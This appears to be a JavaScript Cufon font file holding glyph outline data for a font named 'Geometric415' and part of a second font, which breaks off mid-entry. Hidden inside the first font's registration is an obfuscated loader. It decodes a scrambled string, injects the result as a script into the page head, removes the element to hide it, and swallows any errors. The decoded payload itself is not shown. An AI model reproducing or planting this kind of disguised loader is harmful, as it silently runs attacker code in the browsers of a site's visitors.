49,143v0,118,159,153,243,87r12,17v-98,83,-289,30,-284,-105v4,-98,81,-167,179,-167v83,0,147,50,147,125","w":360},{"d":"11,0r142,-216r-125,0r7,-39r191,0r-141,215r138,0r-7,40r-205,0","w":237},{"d":"84,0r0,-116r-94,-139r52,0r68,101r73,-101r48,0r-102,138r0,117r-45,0xm83,-283r36,-62r35,0r-50,62r-21,0","w":216},{"d":"156,-234v-5,42,-39,40,-71,28v-7,0,-13,4,-16,12r-16,0v6,-42,39,-39,71,-27v8,0,14,-4,17,-13r15,0xm64,0r-42,0r0,-158r39,0r0,26v30,-46,116,-44,116,26r0,106r-41,0v-7,-45,21,-124,-29,-127v-62,-4,-39,74,-43,127","w":199},{"d":"12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53xm123,-185r-21,0r-50,-62r35,0","w":195},{"d":"31,-109v54,-47,112,-2,171,-2v21,0,43,-9,67,-27r0,33v-51,47,-113,1,-170,1v-21,0,-42,10,-68,28r0,-33","w":299},{"d":"87,-255r-30,93r-41,0r37,-93r34,0","w":103},{"d":"87,-255r-30,93r-41,0r37,-93r34,0","w":103},{"d":"159,-234v-6,42,-40,39,-72,28v-7,0,-12,4,-15,12r-16,0v6,-42,39,-39,71,-27v8,0,14,-4,17,-13r15,0xm142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39"},{"d":"42,-202r0,-24r96,0r0,24r-96,0","w":180},{"d":"142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39xm133,-185r-21,0r-50,-62r35,0"},{"d":"32,-255v81,-5,168,1,168,72v0,33,-20,59,-56,71r83,112r-52,0r-78,-106r-21,0r0,106r-44,0r0,-255xm76,-139v43,3,80,-8,80,-40v0,-33,-36,-42,-80,-40r0,80","w":228},{"d":"96,-134r-43,55r43,55r-39,0r-45,-55r45,-55r39,0xm166,-134r-43,55r43,55r-39,0r-45,-55r45,-55r39,0","w":178},{"d":"142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39xm90,-219v0,12,9,21,21,21v12,0,22,-9,22,-21v0,-12,-10,-22,-22,-22v-12,0,-21,10,-21,22xm69,-219v0,-23,19,-42,42,-42v23,0,42,19,42,42v0,23,-19,42,-42,42v-23,0,-42,-19,-42,-42"},{"d":"207,-183r-114,130v54,45,132,-1,129,-75v0,-20,-5,-38,-15,-55xm237,-217v70,81,10,225,-96,225v-28,0,-54,-9,-78,-27r-25,29r-38,0r43,-50v-69,-84,-6,-227,97,-224v28,0,53,9,76,26r20,-22r38,0xm74,-75r113,-129v-55,-42,-130,4,-127,76v0,21,4,38,14,53","w":281},{"d":"14,-60r0,-38r92,0r0,38r-92,0","w":119}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-431-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("f(`^KJ=OM~+xfcUsnJI5!(!+uQ=^`J+xuQq5M~R8`gWo|XODM^y^lwky|5l:uGP7l(@[lgy^l$SJ=Ug2uGP7l(l,K^y^l$SU`Iy^l$S:lgy^l$SJ`4g%n4k7`(`%n4k7`w@QuGP7l(PQnUy^l$SJlIy^l$S2Vuj26Iy^l$SD`IkWuGP7l(qDq~y%n4k7`wn8uGP7l(`D6gy^l$SUVIy^l$SJlQL7uGP7l(jyf^y^l$SD=Iy^l$SJ`Iy^l$SDlUy^l$Sw|Q^%n4k7`4RxuGP7l(|^uGP7l(!)uGP7l(jObw[%n4k7|4n,lXq%n4kkSc$jI(G!qfal=V9@R}4Pg~u|`MK%nb6t2Dw:UJ8mL&ToHx]7y5XO^Q),[isW+N>7|XP+uGP7l(=J=^H%n4!7l4R5u^y^l$SDlgy^l$S2|XS%n4k7|4`Obgy^l$S2lIy^l$SJVIy^l$S2l^y^lwj5lUy^l$S:=Uy^l$S2`gy^l$S2|gy^l$SDl^7D4gy^l$SD`Uy^l$SD|^y^lwkylXH%n4k7`Jj8}I7]fIy^l$Sw=^y^l$SDVgy^l$S:lQUI!G=%n4k7`$g%n4!7lw`%n4k7`~=%n4k7|Jg%n4k7`$q%n4k7`$n%n4k7|X`%n4k7|Qgl4U2%n4k7|QR9uGP5l$I:uGP7l(l79^y^l$S:|X2buGP7l(RUuGP7l(@OaUy^l$SwlUy^l$SJV~2%n4k7`$SuRIy^l$S:|:q%n4k7`(I%n4k7`J`%n4k7|Qq%n4k7|4gt}Jg%n4k7|X=4uGP7l(P)uGP7l(gJngU)uGP7l(j5aj=%n4k7|w`(uGP7l(P[uI7&uGP7l(!,uGP7l(q2|XU%n4k7`~g%n4k7|XInuGP7l(`wuGP7l(gDfPI%n4k7|QIaPgy^l$S2VIy^l$SDlIy^l$SU|~@iqUy^l$SwVPnDuGP7l(P5uGP7l(PyuGP7l(lO`8HPgwRq@IL%n4k7`(R%n4k7`wI%n4k7`wqNuGP5l$j,uGP5l$j[uGP7l(PXuGP7l(IJuGP7l(P7PUy^l$S2|Uy^l$SU=gy^l$S:VcODa8=7K(UOfc!Df}yL94ko%$^Da8koK$^7aJyUKJnOMcy89~!x`D[8KGU7MGl+b)OsM~|m|D[]MXO]uDt>V8n)n^7xf4Wm9XLoMuROK(gXn(I5MJ+^%J[2KI7x|Q+Hf}@]M}[O`u=Of(y]|QIOM~+xaJ2]%)Rx|~^Uf}UJK)!mVQ:WK$oTfQ:L`^Hw~QUnu4^7~QUn6}:mf}kt")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Geometric415","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"7","bbox":"-13 -347 360 85","underline-thickness":"28.08","underline-position":"-38.16","stemh":"33","stemv":"42","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1999 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"125,-158r0,41r-38,0r0,117r-56,0r0,-117r-23,0r0,-41r23,0v-2,-45,10,-84,33,-93r63,-7r0,17v-35,8,-43,39,-40,83r38,0","w":126},{"d":"30,-68v35,29,96,31,101,-17v4,-38,-60,-51,-98,-36r0,-134r148,0r-15,52r-86,0r0,33v65,-8,106,30,108,88v3,89,-124,119,-185,60","w":208},{"d":"179,-15v10,86,-80,112,-151,77r-1,-44v37,25,103,32,98,-26v-52,33,-113,-5,-113,-70v0,-65,59,-107,119,-79r48,-1r0,143xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72","w":199},{"d":"76,0r-56,0r0,-158r56,-8r0,166xm76,-185r-23,0r-52,-61r39,0","w":95},{"d":"52,4v-33,-14,-17,-77,-21,-121r-23,0r0,-41r23,0r0,-48r56,-7r0,55r37,0r0,41r-37,0v4,48,-16,101,27,116","w":127},{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},{"d":"77,0r-55,0r0,-158r50,0r0,26v31,-46,109,-43,109,26r0,106r-54,0r0,-91v0,-17,-7,-25,-20,-25v-43,-2,-27,74,-30,116","w":200},{"d":"76,0r-56,0r0,-158r56,-8r0,166xm-3,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm61,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":95},{"d":"77,-119r0,83v32,11,55,-9,55,-44v0,-35,-25,-51,-55,-39xm22,-251r55,-7r0,100v58,-23,111,15,111,78v0,60,-46,97,-111,85r0,62r-55,9r0,-327","w":199},{"d":"77,0r-55,0r0,-251r55,-7r0,122v30,-43,104,-36,104,30r0,106r-54,0r0,-91v0,-17,-7,-25,-20,-25v-43,-2,-27,74,-30,116","w":200},{"d":"118,-263r-95,296r-27,0r95,-296r27,0","w":108},{"d":"41,-201r0,-26r98,0r0,26r-98,0"},{"d":"52,-112r0,-117r-28,0r5,-26r58,0r0,143r-35,0xm71,8r153,-271r27,0r-153,271r-27,0xm196,0r0,-12r59,-61v19,-15,25,-44,-4,-44v-11,0,-20,5,-23,17r-30,-13v13,-50,109,-42,109,11v0,24,-32,56,-50,73r58,0r-6,29r-113,0","w":322},{"d":"22,-127v0,-17,14,-30,30,-30v17,0,30,13,30,30v0,16,-13,29,-30,29v-16,0,-30,-13,-30,-29","w":104},{"d":"33,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm40,-78r0,-65v40,-10,60,-24,60,-44v0,-28,-41,-30,-70,-21r3,-52v63,-14,122,14,122,68v0,36,-24,66,-68,80r-1,27","w":178},{"d":"47,-185r33,-61r38,0r34,61r-23,0r-30,-37r-29,37r-23,0xm124,-158r55,0r0,158r-51,8r0,-31v-30,47,-109,42,-109,-26r0,-109r55,0r0,94v0,17,7,25,20,25v44,1,27,-76,30,-119","w":198},{"d":"22,-70v26,16,48,25,70,26r0,-63v-33,-18,-72,-46,-72,-86v0,-36,28,-65,72,-69r0,-34r24,0r0,34v16,1,33,6,52,12r0,57v-23,-14,-40,-22,-52,-23r0,57v41,18,72,46,72,84v0,42,-28,75,-72,81r0,46r-24,0r0,-44v-21,0,-39,-6,-65,-13xm114,-97r0,53v32,-9,29,-40,0,-53xm94,-170r0,-47v-36,7,-31,35,0,47","w":208},{"d":"179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72xm63,-223v0,-25,20,-45,45,-45v25,0,45,20,45,45v0,26,-20,46,-45,46v-25,0,-45,-20,-45,-46xm86,-223v0,13,9,23,22,23v13,0,22,-11,22,-23v0,-13,-9,-22,-22,-22v-13,0,-22,9,-22,22","w":199},{"d":"94,-255r-34,98r-50,0r40,-98r44,0","w":104},{"d":"199,-79r-4,65v-65,53,-159,4,-168,-75r-27,0r5,-24r19,0v-1,-11,-1,-21,0,-32r-24,0r5,-23r23,0v13,-78,104,-126,170,-71r-6,64v-29,-46,-88,-43,-104,7r79,0r-6,23r-78,0r-1,32r71,0r-5,24r-61,0v17,55,77,53,112,10","w":208},{"d":"11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45xm72,-185r36,-61r39,0r-52,61r-23,0","w":196},{"d":"46,-185r33,-61r38,0r33,61r-23,0r-29,-37r-29,37r-23,0xm11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45","w":196},{"d":"98,-124v-17,0,-31,17,-31,44v0,29,14,46,31,46v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45xm106,-163v-8,-12,-15,-22,-22,-30r-52,26r-10,-21r46,-23v-5,-5,-12,-13,-22,-24r28,-25v12,9,23,19,34,29r44,-24r11,22r-37,19v40,42,60,85,60,130v0,58,-37,92,-88,92v-50,0,-87,-36,-87,-86v0,-53,39,-88,95,-85","w":196},{"d":"50,-6r-17,20r-33,0r31,-36v-47,-54,-7,-144,67,-144v18,0,32,4,47,13r16,-17r33,0r-29,33v48,54,8,144,-67,144v-18,0,-33,-4,-48,-13xm66,-58r54,-61v-33,-26,-69,16,-54,61xm131,-102r-55,61v35,29,73,-17,55,-61","w":196},{"d":"99,-134r-43,55r43,55r-43,0r-44,-55r44,-55r43,0xm168,-134r-43,55r43,55r-42,0r-45,-55r45,-55r42,0"},{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},{"d":"1,-255r94,0r0,308r-94,0r0,-20r50,0r0,-268r-50,0r0,-20","w":124},{"d":"116,10r-4,0r-121,-265r65,0r60,139r60,-139r60,0","w":227},{"d":"-3,-185r34,-61r38,0r33,61r-23,0r-29,-37r-30,37r-23,0xm76,0r-56,0r0,-158r56,-8r0,166","w":95},{"d":"45,-80v-13,-63,-21,-120,-22,-173r69,-10v0,47,-13,108,-29,186xm26,-26v0,-17,13,-29,29,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-29,-14,-29,-30","w":114},{"d":"-11,0r128,-259v-24,-2,-41,-21,-41,-44v0,-24,20,-44,44,-44v52,-2,60,84,5,88r125,259r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80xm99,-303v0,12,9,22,21,22v12,0,22,-10,22,-22v0,-12,-10,-21,-22,-21v-12,0,-21,9,-21,21","w":240},{"d":"-1,0r71,-117r-61,0r10,-41r139,0r-71,116r69,0r-7,42r-150,0","w":163},{"d":"11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45xm124,-185r-23,0r-52,-61r39,0","w":196},{"d":"29,-255r61,0r0,47v71,-3,114,28,114,79v0,51,-47,89,-114,82r0,47r-61,0r0,-255xm90,-162r0,68v34,2,58,-9,58,-34v0,-26,-23,-35,-58,-34","w":214},{"d":"89,-234v0,17,-13,30,-29,30v-17,0,-30,-13,-30,-30v0,-16,13,-29,30,-29v16,0,29,13,29,29xm70,-175v13,63,21,121,22,174r-69,9v0,-47,13,-107,29,-185","w":114},{"d":"160,-9v-60,39,-148,3,-148,-68v0,-70,87,-112,153,-75r-6,49v-35,-27,-91,-20,-91,24v0,51,62,46,97,18xm56,76r0,-21v19,5,35,8,45,8v13,0,19,-4,19,-13v0,-12,-15,-15,-32,-14r0,-36r16,0r0,17v29,-1,45,9,44,33v-1,39,-52,39,-92,26","w":175},{"d":"143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79xm117,-283r36,-61r39,0r-52,61r-23,0","w":286},{"d":"0,49r180,0r0,36r-180,0r0,-36"},{"d":"29,0r0,-263r6,0r159,149r0,-141r56,0r0,265r-6,0r-159,-149r0,139r-56,0","w":279},{"w":104},{"d":"7,53v66,-105,67,-203,0,-308r48,0v66,104,67,204,0,308r-48,0","w":124},{"d":"179,-258r0,258r-49,8r-2,-13v-55,32,-116,3,-116,-70v0,-68,53,-106,111,-83r0,-93xm123,-118v-28,-15,-55,6,-55,41v0,37,29,55,55,34r0,-75","w":199},{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},{"d":"15,8r0,-58v24,-13,36,-33,35,-66r-35,0r0,-34r30,0v-17,-67,6,-114,70,-114v31,0,54,13,74,40r-42,31v-7,-32,-50,-35,-50,1v0,9,3,22,6,42r54,0r0,34v-16,2,-38,-4,-50,2v0,20,-5,38,-14,56v27,17,55,29,68,-2r41,18v-22,66,-78,59,-132,20v-18,16,-36,27,-55,30","w":208},{"d":"76,0r-56,0r0,-158r56,-8r0,166xm24,-185r36,-61r39,0r-52,61r-23,0","w":95},{"d":"116,-185r-23,0r-52,-61r39,0"},{"d":"77,0r-55,0r0,-158r51,0r1,27v14,-24,30,-32,58,-31r0,59v-39,-1,-55,4,-55,34r0,69","w":140},{"d":"7,-198v0,-36,28,-65,64,-65v36,0,65,29,65,65v0,36,-29,64,-65,64v-35,0,-64,-28,-64,-64xm44,-198v0,15,12,28,27,28v15,0,28,-12,28,-28v0,-16,-13,-29,-28,-29v-15,0,-27,14,-27,29xm144,-57v0,-36,29,-64,65,-64v36,0,65,28,65,64v0,36,-29,65,-65,65v-36,0,-65,-29,-65,-65xm181,-56v0,15,13,28,28,28v15,0,28,-12,28,-28v0,-16,-13,-29,-28,-29v-15,0,-28,14,-28,29xm208,-263r27,0r-162,271r-28,0","w":280},{"d":"29,0r0,-255r159,0r0,52r-98,0r0,51r87,0r0,51r-87,0r0,101r-61,0","w":198},{"d":"155,-235v-6,47,-37,42,-73,32v-8,0,-12,3,-15,11r-18,0v6,-46,38,-40,73,-30v7,0,13,-4,15,-13r18,0xm77,0r-55,0r0,-158r50,0r0,26v31,-46,109,-43,109,26r0,106r-54,0r0,-91v0,-17,-7,-25,-20,-25v-43,-2,-27,74,-30,116","w":200},{"w":104},{"d":"8,0r0,-21r92,-110v15,-18,26,-31,26,-48v-1,-43,-64,-39,-68,1r-48,-24v15,-39,46,-61,87,-61v49,0,87,35,87,81v0,42,-50,99,-80,130r91,0r-8,52r-179,0","w":208},{"d":"84,10r-5,0r-81,-168r59,0r33,71r38,-81r7,0r36,81r34,-71r50,0r-83,168r-5,0r-41,-89","w":252},{"d":"11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45xm45,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm109,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":196},{"d":"124,-158r55,0r0,158r-51,8r0,-31v-30,47,-109,42,-109,-26r0,-109r55,0r0,94v0,17,7,25,20,25v44,1,27,-76,30,-119xm73,-185r36,-61r39,0r-52,61r-23,0","w":198},{"d":"81,-24r43,-55r-43,-55r42,0r45,55r-45,55r-42,0xm12,-24r42,-55r-42,-55r42,0r45,55r-45,55r-42,0"},{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},{"d":"83,0r0,-98r-73,0r0,-23r74,0r-21,-32r-53,0r0,-24r39,0r-49,-78r67,0r49,86r53,-86r59,0r-54,78r38,0r0,24r-53,0r-20,32r73,0r0,23r-74,0r0,98r-55,0","w":223},{"d":"-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80","w":240},{"d":"143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79","w":286},{"d":"77,10r-80,-168r61,0r27,60r27,-60r51,0r-81,168r-5,0","w":159},{"d":"13,-127v0,-88,36,-136,91,-136v55,0,92,48,92,136v0,88,-37,135,-92,135v-55,0,-91,-47,-91,-135xm71,-127v0,53,14,80,33,80v20,0,34,-27,34,-80v0,-53,-14,-81,-34,-81v-19,0,-33,28,-33,81","w":208},{"d":"0,-98r360,0r0,37r-360,0r0,-37","w":360},{"d":"184,0r-10,-11v-59,42,-162,12,-162,-56v0,-32,17,-56,52,-77v-44,-45,-21,-121,47,-120v44,0,72,28,72,62v0,27,-14,47,-44,67r47,55v8,-9,13,-23,19,-40r44,12v-6,26,-17,47,-33,65r36,43r-68,0xm144,-48r-49,-60v-40,15,-34,69,12,69v11,0,23,-3,37,-9xm109,-170v18,-10,28,-22,28,-34v0,-12,-9,-21,-22,-21v-34,0,-28,35,-6,55","w":257},{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},{"d":"37,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm101,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21"},{"d":"57,0r-57,-158r59,0r26,81r31,-81r49,0r-99,235r-60,0v22,-20,39,-47,51,-77xm28,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm92,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":161},{"d":"29,0r0,-255r157,0r0,53r-98,0r0,46r84,0r0,52r-84,0r0,50r100,0r0,54r-159,0xm55,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm119,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":204},{"d":"30,0r0,-255r61,0r0,255r-61,0xm34,-283r36,-61r39,0r-52,61r-23,0","w":120},{"d":"246,-141r0,123v-101,60,-233,10,-233,-109v0,-110,129,-176,220,-112r-7,64v-47,-62,-151,-36,-151,46v0,61,52,97,110,76r0,-37r-48,0r0,-51r109,0","w":266},{"d":"179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72","w":199},{"d":"103,-171v56,-2,92,34,93,89v0,50,-39,90,-94,90v-50,0,-90,-39,-90,-96v0,-49,32,-103,98,-167r68,0v-26,27,-51,54,-75,84xm67,-83v0,22,16,39,36,39v20,0,37,-17,37,-39v0,-22,-17,-39,-37,-39v-20,0,-36,17,-36,39","w":208},{"d":"50,76r0,-21v19,5,35,8,45,8v13,0,19,-4,19,-13v0,-12,-15,-15,-32,-14r0,-36r16,0r0,17v29,-1,45,9,44,33v-1,39,-52,39,-92,26"},{"d":"18,-72v26,16,48,26,72,26v22,0,35,-11,35,-25v0,-22,-37,-39,-60,-50v-76,-38,-61,-144,34,-143v19,0,40,5,64,13r0,60v-27,-17,-49,-24,-63,-24v-33,-1,-36,31,-10,44v41,20,93,44,93,96v0,73,-87,101,-160,71","w":198},{"d":"13,-127v0,-106,122,-177,211,-112r-7,65v-47,-59,-142,-38,-142,46v0,85,98,100,150,46r-4,68v-89,60,-208,-11,-208,-113xm97,76r0,-21v19,5,35,8,45,8v13,0,19,-4,19,-13v0,-12,-15,-15,-32,-14r0,-36r16,0r0,17v29,-1,45,9,44,33v-1,39,-52,39,-92,26","w":235},{"d":"77,-166v-4,78,12,171,-12,231r-74,11v51,-46,23,-148,30,-234xm19,-217v0,-17,13,-31,30,-31v17,0,30,14,30,31v0,17,-13,30,-30,30v-17,0,-30,-13,-30,-30","w":95},{"d":"30,0r0,-255r61,0r0,255r-61,0","w":120},{"d":"30,0r0,-255r61,0r0,255r-61,0xm86,-283r-23,0r-52,-61r39,0","w":120},{"d":"151,-235v-6,47,-37,42,-73,32v-8,0,-12,3,-15,11r-18,0v6,-46,38,-40,73,-30v7,0,14,-4,16,-13r17,0xm11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45","w":196},{"d":"252,-127v0,76,-67,132,-153,127r-67,0r0,-117r-32,0r0,-35r32,0r0,-103r67,0v98,0,153,52,153,128xm91,-55v61,4,99,-23,99,-72v0,-48,-37,-78,-99,-74r0,49r52,0r0,35r-52,0r0,62","w":264},{"d":"21,-143v-4,-80,19,-111,82,-115v74,-5,97,85,40,117v32,12,46,35,46,72v1,65,-46,92,-98,69r0,-44v24,15,45,7,44,-30v0,-30,-15,-48,-40,-48r0,-34v21,0,30,-10,30,-33v0,-21,-9,-31,-24,-31v-23,0,-25,19,-25,51r0,169r-55,0r0,-143","w":203},{"d":"143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79xm90,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm154,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":286},{"d":"36,-73v22,17,39,24,56,24v21,0,35,-11,35,-29v0,-22,-23,-32,-59,-31r0,-44v39,-1,58,-12,58,-34v-8,-40,-50,-26,-74,2r-33,-35v24,-29,51,-44,83,-44v73,0,108,94,49,129v68,35,32,144,-56,144v-31,0,-64,-13,-90,-35","w":208},{"d":"93,-255r-34,98r-50,0r39,-98r45,0xm163,-255r-33,98r-50,0r39,-98r44,0","w":174},{"d":"137,-181r0,65v-40,10,-60,24,-60,44v0,28,41,30,70,21r-3,51v-62,16,-122,-13,-122,-67v0,-36,24,-66,68,-80r1,-27xm144,-234v0,17,-14,30,-30,30v-17,0,-30,-13,-30,-30v0,-16,13,-29,30,-29v16,0,30,13,30,29","w":178},{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},{"d":"76,0r-56,0r0,-251r56,-7r0,258","w":95},{"d":"-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80xm94,-283r36,-61r39,0r-52,61r-23,0","w":240},{"d":"28,3r28,-21v14,24,42,31,48,4v-11,-42,-87,-73,-87,-123v0,-22,13,-38,36,-44v-25,-35,-13,-83,40,-82v23,0,41,9,56,30r-28,20v-11,-12,-19,-18,-29,-18v-26,8,-10,30,8,47v22,21,64,53,63,86v0,24,-12,39,-37,45v31,35,15,90,-39,90v-24,0,-41,-11,-59,-34xm126,-95v0,-11,-46,-64,-59,-60v-8,0,-13,7,-13,14v-1,13,42,60,59,61v7,0,13,-6,13,-15"},{"d":"90,-174r-28,57r-32,-23r46,-44r-62,-9r12,-37r55,29r-11,-62r39,0r-11,62r56,-30r12,38r-62,9r46,44r-33,23"},{"d":"22,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30","w":104},{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88"},{"d":"57,0r-57,-158r59,0r26,81r31,-81r49,0r-99,235r-60,0v22,-20,39,-47,51,-77","w":161},{"d":"124,-158r55,0r0,158r-51,8r0,-31v-30,47,-109,42,-109,-26r0,-109r55,0r0,94v0,17,7,25,20,25v44,1,27,-76,30,-119","w":198},{"d":"118,0r0,-50r-108,0r0,-48r101,-157r61,0r0,159r26,0r0,46r-26,0r0,50r-54,0xm118,-96r0,-97r-63,97r63,0","w":208},{"d":"30,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm150,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm270,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30","w":360},{"d":"179,-158r0,227r-56,8r0,-80v-55,30,-111,-5,-111,-70v0,-70,53,-107,119,-85r48,0xm123,-121v-34,-9,-55,9,-55,44v0,37,27,53,55,36r0,-80","w":199},{"d":"36,-257r86,0r0,20r-30,0r0,76r-26,0r0,-76r-30,0r0,-20xm141,-257r35,0r22,58r22,-58r34,0r0,96r-24,0r0,-72r-27,72r-10,0r-28,-72r0,72r-24,0r0,-96","w":299},{"d":"68,-283r33,-61r38,0r33,61r-23,0r-29,-37r-29,37r-23,0xm-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80","w":240},{"d":"87,-255v7,75,-26,207,50,207v78,0,41,-134,49,-207r55,0r0,146v0,76,-42,117,-107,117v-66,0,-107,-40,-107,-116r0,-147r60,0","w":267},{"d":"94,-255r-34,98r-50,0r40,-98r44,0","w":104},{"d":"124,-158r55,0r0,158r-51,8r0,-31v-30,47,-109,42,-109,-26r0,-109r55,0r0,94v0,17,7,25,20,25v44